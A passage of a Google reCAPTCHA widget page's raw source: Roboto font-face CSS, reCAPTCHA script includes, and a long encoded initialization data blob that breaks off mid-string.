  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GSogH2HyXWhJzNH2x-J3ZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GSogH2HyXWhJzNH2x-J3ZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GSogH2HyXWhJzNH2x-J3ZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22al8gwp/CpMOmC8KuYMK/W2sbw7DCjyUUNhY/wo/CmQzDqMKXw57DhX7Cm8OcOTbCncKIDMKzwpDCtkhtS8KzM8ORQMK/CsOrw4fCjk/[base64]/CisKLwphFwrTDg3HCoCnCrcKKw4BrYG9Ye2jCom7CiDrChcK5wozDosOfHsOuZMOXwokHDcKVwpBLw7pBwoBOwoBkO8Ozw43CnCHClMK7RXcXKsKxwpbDtCFpwoNgcsKnAsOndRjCgXR0FFPCug9xw5YUS8KwE8KDw4LDp23ClRvDgMK7ecOVwoTCpW/CjHjCsEPCgiRaKsKiwovCnCUnwoVfw6zCoklADUweBA0+wqjDozbDj8OzSh7CiMOqWBdYwpY9wqNWwoFgwr3DjmgJw7LDpzXCn8OvHm/CsC4YwozClDgsOUTCrAsUcMOEWGLCgHEYw5TDqsKkwr0ddVbCrGcLM8KTL8OvwoTDpgrCuFDDnsO2RMKcw6vCscO7w7VcGx/DuMKGVMKhw6R5EMOdw5s0wo7Cm8KOBMK7w4UHw4w7f8OWSE7Cs8O+wrRNw4zCqsKSw53Dh8O7NTHDnsKHDD/CpV7CpEjClMKtw4sWesOhXHZfJSpcJ0E+w7fCoSEjw4bDqmrDisOGwp8Sw5zCn24fAgfDuE8CF1PDiBA1w4oPDAnCpcOdwoXCtSxYw4hPw6DDl8KNwpPCt3HCisOYwroPwpnCn8O9aMKUKg0Aw6IhBcKzXcK/Xi54SsKkwp/ClT3DmlpYw4pRI8KJw63Dn8OSw515WMOnw7DCuULCnn8+Q2Q+w6FnAl3CrsK9w7F+MihIc2EdwptCw5wAAcKhNi9VwrMSw7tiVirDvMOxwqVFw4TDjkl0XsOrXX1/SsOrw6/[base64]/CvWnDpsOww6kZHiPDmMKxwoAqWjnDtMOaGsOERsOvw4MEw5g9Nx3DpMOPPsOgAcKwa0vDhWgbw6fCncObF2rChU7CtAJtw47CsHQ3NcOmEsO7wpvDgXQEwqnDh3vDu2jCn2vDnUXCvBrDgMKVwrlXHcKjSk/DgADDrsOKd8OrfkTDpkrCunPDmhXCg8KlNDtDwqtzw4nDj8Kfw7fDpT7Cr8OQw5DCjcODZzLCoQLDicOVDMKCbsO0WsKgVsKcw6/DqsOsw6tpV2vCkh3ChsOtQsKWwpbCusO1OUQwUMOxw5BwRTUywqpdKDvCqsOAF8Kwwqkab8KRw75vw5jDtsKSw67Ck8OlwojCg8K8fGrCnQ0KwoTDqj/[base64]/wpV+w55Mw6UYw75yw6vDsMO+e8K6Y8O1eDomwovDmsKCw7jCv8Ouwodyw5rDgMOYaSIkGsK3PMOZP3oAwqrDvsOXNcO1WioKw6fCjzDCoCx2d8K1WRl1wpDCn8KnwrvDgGBpwoBawoPDlEPDminCs8KQw53Cm0dMEcK0wr7CjVPChARqwrxKwoXDtsK/LRsywp0cwqDDvsOWwoJvIXPDvcOEDMO8I8KqDH0qQiMNHsOww7UFESDCisKuHcKGRMKyw6jCqsOdw7dDPcKBVsKcIWQRbcK3WsKJAMKxw6gQCsOKwqnDpcOLfXTDjFnDlcKMGsK5wocfw6nDpsO/w6rCuMKHL1jCucOEG3XCh8Kgw5LCosOCY1HCvcKtasKpwp4Fwp/CssKwZxrCoFZYasK1wpHCiDrClVhfU1jDpsO6VV/ClV7Cs8OFIQUeOk/DlRLCs8KQVSvDm3zDgcOLfMOaw7QVw7DDqMOywoFSw6fDhzdvwpjCugzCihLDkcOEw6EvVhLCm8Kxw7fCpS3DjMKPBcO5wpc+H8OqMkfCh8KgwpfDmWnDm2lEwpFNA18ERHd7wosiwoHCm3N0NsKdw6xWWsKQw4nChsOfwpTDvSZOwo4Xw4Elw5lXYiPDtyU0IcKEwq/DqibDsyBOLGTCssO/OcOgw4vDr2fChk9gw7oTwr/CpD/DnhPCvcOzNMOGwrgYDG7CicOkP8KXTMKje8OkfsOfPcKew4fChHd4w6lTVnYJwqV5wqcxBXAfAsKgDcOmw77Di8KaFHjCinJXdDbDoAbCkH/ChMK8TsK8e2TCgCJtYcK/[base64]/DrMOKDMKRA385dS7DjMO/NBvCs13CqVHCrXoFwprCp8O0dsOQwo/DmcOJw4vDs1csw7/ClTTDozbCrR0gw4ktw6jCvsKDwrLDtcOnZcKuw6DDvsObwpfDiWdSVD3CnsKHbMOrwo9vemJFw6hBCm3DjsOnwqzChMOdNFjDg2XDt0bCo8OMwpwrZSnChsOrw7Fow5zDg2IDA8K/w4k2KQDCqF5wwqrDucOrKMKWR8K1w78dUcOEw67DqMO2w5JDbMOVw6DDlAMiYMKkwqTCsnLDgMKUS1dXe8OSaMKTwogpJsKrw5k2dUQvw6wMwrk+w43CqT/DscKVFHQ6woUxw5ktwq0vw697EsKKR8O9UMO5wpZ9w49mwqbCp1Fww5Mow6zCnAbDnyMZckhQw6dVbcOWwrLCmcK5wrXCpMK0wrYJwqBCwpFrw4MGw6TCtnbCpMK1A8K2XFdvQ8KvwpVCWsOnKAJDYsOLTx7Ciwg6woBQUsO+Ak/ClxLChsK3NMOKw6fCq1jDtyTDnw0nAsOxw4nCs354WxnCvMK0K8KDw48/[base64]/[base64]/YncTwp/[base64]/CikJ/w7LCp0YcwoZJY8K+T27Cs2NEaMOiJcKZKMKbw58Twp8nXsOmw6/[base64]/CjVfDtF7CksOwwozCnMOcZwk7X8KXw6DDs8OLw43DuMOsEH/[base64]/CuUzDrsOVw59Xw4lDwpfCkAXCsQ4lFcOgwqbCtMKGwpQwasOMwo7CjMOBFDvDryfDtQLCm38lcG7CmsOZw5IIZkTCnHdlCgM/wqc0wqjCmgZLMMOow65aJ8K0QCFww7UMe8OKw5AmwqILJUJBEcOrwrkZUnjDmMKEMMKVw6EeJcOiwqQAdjXDu13CjUTDiQrDhVoaw60tWMKNwqAmw6QFbUDCn8O5IsK+w4fCiH3DvAtmw7HDgGLDlE3CpsK/w4rCpCwMU0vDtcO1wpFVwrlQUcKUHWDCnMKlw7fDthUjXVXDn8Ouw6BRGVzCrcK5wpFcw7XDosOOVFJAaMKbw7hawqnDgsOSHMKvw7HClMKbw6ReWXNOwrnCkiTCrsKIwq7CrcKPbMOKwqfCnm11w4LCg1Qfwr/CtVU3w6shwpzDnFkcwq85w5/[base64]/Cp8OaDsO3w5jDi8OlRcKUWEPDonfDkRbCoknDkcOiwrvDkcOaw4jCl31HPCsgZcK9w67CigRUwpFGYgjDuyDDssO9wrHClULDlVrCl8KPw7HDgMKZw6DDijwUTsOnU8KvMW/CiwPDokzDgMKCaGTCqhxvw7MOwoPCrsKqV1t8wqNlw4jCqWPDhHDDvRHDpcOFWg7CtUorO0V0wrtPw7TCuMOCRj5Yw4Y4S3AKQ0wNNWfDvcKCwpfDllDDpGVSbkxLwrbCsEnDoRrDn8KgD3LCr8KxQSTDvcK/[base64]/CvEbDmMOdwpEmPcK+w5bDncKFNAzCt8KEV1HCgjgmwr/[base64]/w7gzw5DCosKaTcOkw7IaLcOANMOxw6A0w7Fdw7/CtsOcwqYmwrTCmMK8wq7Ch8KuKsOpwq4nSkhqZsKBSj3Cgm3CpWPDlcKfJg1wwr8gw6wJw4zDljJ/[base64]/LsKlw5IOcGsVIcOsayvDqH5hBMK4wqBhBkM0wrLDoHTDtsKbWcO9wrbDqHTCgMOmw5jCvFkkw5nComPDmsO5w5dUZsKUN8KBw77DrTtfM8KawrsiK8OVw5xVwrViP2h9wqHCicODw6s3UMOQw6nCljEZWsOiw7AfEsKywqcJAcOxwp/CrHDCnsOTRMOMKFvCqT0Xw7HCumTDsmAOw4lzV1E2eSUMw5pjSCRbw6zDqSZUMcO4QMOnCgQNCx3DqMOowoNMwpHCoVYewrvCjRF1D8K2W8K/d2DCl23DvMKHDMKLwqrDpcOuAcKoTMK2NBwRwrBZwpDCsglNWsOVwqg5wqLCnMKVESzDicKQwrd5CEfCmyFOwrPDn0vDlsO5KMOlM8Ovd8ODQB3DjEFxC8KCN8OwwqzDhmJPHsO7w6JQIArCk8OhwqjDpMKtJVNdw5nCsW/DiEAfw4QIwoh3wpXCvk4tw7oowoR1w5bCuMK5woBFOix6B3I0W0bCkk7Ci8O3wqlIw7FNMsOmwpk7aid/woAgwo/Dr8KWwpQ1O3zDgcOtF8OdNcKKw5jCqsOPE37DrQELNMKYaMOGwqrCiik1Cgh1AsOtdcKIKcKgwodEwoPCkMOWLwDDmsKrwodPwr0aw7rCl2ARw7QEOzgxw53DgXIoO1Qew4/DgBI1WUzCucOWdgHCgMOWw5UNwpFpIcO/cBNxYsOUN297w4lewpo2w4vClcOkwpoNPQ5wwpRTLsOiwrTCmkVAWglOw7FIJHrCqsKfwrhKwrMKwpTDvsK+w5wJwr9rwqHDg8Kew5HCtU3DvcKLUAFbAkFNwqxZw75KW8OMw7jDpgoffDzCgMKUwrJhwrp2TMOow5xuW1LCsQFJwq8GwrzCvR/DkBwdw6PCvirChhnDo8KDw6EkKlogw7M4asKCQcKqwrDCuVDCmErCmBfDksKvw6TDl8KVJcKwUMO8wrl2wptJSnNrWMKZIsO7wpNOJBQ4bWYDasO2M1EiQC/DnsKMwoYTwp8FF0jCvMOLf8KdKMO9w77Dt8K3KTJmw4bCniV3wpFJKcKWcMK/[base64]/NGZkISvDlUYPVMOrwq9RwpfCh3rCq8KZwphPdMKKWXtPAVgAwp/DgsOWBcKDw4PDv2RTaU3DnHEEwoozw6jCmzEdViwww5zCiAczKGcdFcKgP8O1w69mwpPDiCjCoztbwqzCmj5yw5HDmxgWG8KKwqR+w7LDq8O2w67ClMKJHcOIw4HDvWkhw6QLw4lyOMKSL8Kvwp00V8OWwoUhwrEySMOXw44DGj/DoMOowroMw6cWfcKQGsOPw6zCtMOffhJ4eRfCtAPCvnbDksKmQ8OewpDCrMOvRAMbETvClwQEKwd8PsK8w6g1w6V9ZTBCFsOtwp9ndMO+wp9SGsOlw4I8w5rCoCLDuiZaCsKvwrbCucOjw5bCo8OUw77DtMKBw5/Ch8K/wpJIw4tNDcOObcKnw41Gw6DCqgBWM1QYK8OmUx9wPsK+MxrCtjM8VQhxwrnCmcO+wqHCncKld8OgIsKCeHhzw6Z+wpTCn1lhesKUDwLDjVrCisOxMUjCvMOQJcOWfwFfaMOhPsOXGVnDnjJ/wpFuwpQzecK/wpXCscKOwqrCn8Ojw6oDwo1Iw5HCqHDCs8Oqw4XCigHCgsK1wrJZUMKDLBvCh8O6NcK3cMKqwqrCojDCrcK0T8KVAWUOw67DsMOGwoocH8KWwofCuxHDnsK1PMKDw7lXw73Cs8KAwo/[base64]/Du8K2ZcKawpTCi0DCjcKLTcOrV33DvGPDscKtIQXCognDhcKObcOqIXoVQGVuYlnCi8KVw4kEw7R4GCE8w7rCjcK6wpLDrcKWw7/CvSEFCcOsJxnDsiNrw6PCkcOmYsOewonDjS7DksKrwoAjBsKewqjDs8K5QigOYMK3w6DCsn8NY0Zhw53DgsKKw5YFcS/CkcOrw6bDpsKGw7XChTENw65ow6jCgi/DssOoQVBKJGcUw6RcZ8KAw5toTlPDrMKKw5vDi144FMOyBcKcwr8Gw7tpIcK/[base64]/JUZ6w4FUw7E7C8KPDsOywoDCg2Rew53CszFXw7zDlkTCpnl9wpAGOsKPSsK3wpFgIhnDmhImNcK9IWbCg8K1w65Pwp5Ywqknw57Dh8KQw4zCnlPDtn5bDsO8cnZAR0/Dunx/wrnCgRXCl8KSQh8jw7JiLllgwoLDkcOgLBfCo0ckCsO3dcOAEsOzXsO/[base64]/[base64]/cFdJMsO6wqEWH8KowrLDsMKqwrXDuzEHw6pYXFIpG8OnwpHCl3U3WsOlwqbDl3xITT3ClygRbMOBI8KSVAHCncOoQsKuwrInw4fDmBHDr1F9elUeMGHDmMKtIxDDh8OlCcKrNDhcE8KkwrFpWMKRw4F+w5HCpgHCr8KjYUDCpDzDsgXCosKKw7goeMOWwovCrMOCOcO/worDjsKRwrYHwq/[base64]/[base64]/DhVXDrw0mYsOiwpcZw7lWw5/CocO2w5XCp2t7fjnDtMOZQFsIWMKbw7N/M3DCjMOnwpzCnwYPw4E2YmE/w4IOw5rCicKTwrMcwqTCmMO0w6Njwp9hw6oFChzDrBRFFidvw7QyVF14LcK1wpnDhlNHTC5kwp/DuMK7dCMgPAVawrTDgcOew6PCucKLw7MQw5bDs8Kew4pMU8Kuw6TDicKiwoLCtVZ5w6bCmsK9bsOhYcKrw6TDucOCecO3LxBce0nDpyAZwrEiwobCkgnDoCbCtsOMw4HDsSPDtcOxcwvDqA1/wq4vM8KSJV7Dg1fCqXVBJcONIgPCgy9Gw7XCjT00w57CjA/Dp102woNbUCsmwpw5wqV0WzXCtFt7KsKCw4IjwonDicKWWsOiT8KHw6TDrsOmUzNKw4zDl8O3w5Ztw6XDsF/[base64]/wo9TP3gpWsKowqvCimbDsybDt2vDjsOmwoVZwoBXw5HCglJ0Jl54w6RlKDLCiyc2VUPCpU7Cry5pPAMWQEDCk8OACsO5K8Orw7/CuhHDh8K5IsKZw6gQc8KmcEnCtMO9I09dbsOnMmrCu8OwUQzCmMKgw77Di8O7XMKJGcKtQXJkMg3DkcOzGB7CucKfw6bCp8ObXCPDvwgaEsOJE1rCu8Otw7QpdMKzw4NiCcKkRsKzw6nCpsOkwq/CrsKiw4VXb8OYw7A/KAozwpvCs8O8CBJNVixnwpYaw6BsesKrdcK5w5NYGsKUwrA1w451wpTCnk4tw5Ndw64KF08TwpTCjkQSSsOxw7ptw4UNw7BuaMOdw53ChMKfw5x2V8OoNkPDpALDgcOmwq7Dg3/Cp0PDicKiw6bCnQPDoivDrFjCtsKdwrfClsONCsKCw7ghHcOBSsKhBsOGG8KWwoQ4w6wfw4LDpsKfwrJYJcKFw4jDvjFuQsKHw5c6wpQOw7Nvwq8yYMKhVcOXG8OiPk5+aANnSSDDtQLDvMKGFcObwrJScXc4L8ODwofDgzrDgnpUBcKkw7XCmsOdw5/Cr8K5AcOKw6jDgH3CksOdwq7DnEgOAcO/wo9wwr4TwqFnwpoTwqlFw51zAlk9FMKUG8Kxw65PYsK5wozDnsKhw4bCpMKUJsK2HDrDqcOCXCpYNMO2YyPDjMKneMKKBQR9EMOtOWEzwpbDjhUfSsKEw5AiwqHCnMKiwoDCk8Kew4vCvDHCuF7CscKdPC4VazIlwrnCu2XDuXjDsArCgMKzw6gawr8Dw6BvW2B2Vh/CqnguwqgAw6gJw5zCnwHDminDr8KcOlt2w5TCosOAw6vCqlrCrMKedsOVw4FKwp8oQSpcX8K3wrzDn8Oxw5nCg8K8JsKEdg/CpEVCwpzCtMK5L8KWwqs1wox6A8KUw7lvRX3DoMOTwoNYa8K3ICbCoMOJU38dSyVEHUTCmktHHH7DgcKQNkZbc8OhZ8K/w5vCu2LDrcOVwrcXw4PCkEjCm8KuGUDCpsObAcK5H37Di0jDvUtHwoQ2w5p9wrHCmH/[base64]/[base64]/woh3V3sAwo4mwoNJXcOdK8OvwrvCpDTCh0rCjMKhdXldZcKKw7fCvMO0wr/CuMKfHjhHYy7Di3TDicKtGSxRV8KvJMO1w77Di8O4CMKyw5AIbsKUwqtkFcOpw7PClCJGw4/CqcK8fMO/w6Mqwol6w5XCqMOAZsKXwpBiw73Dt8OKL2jDjXNQw7rCkMKbahvChB7ChMKNWcOgDiHDrMKoZ8O1Lg1Jwq4UV8KFJHl/[base64]/DhQ3DlCpCbQ/DlcOdZcKow7sEw6FRHcK6wpjDnV3ClDtkwpMffsOBAcKrw7zDiw9Mwol2JAHDg8KrwqnDuXnDoMK0woR5wrNPJk3C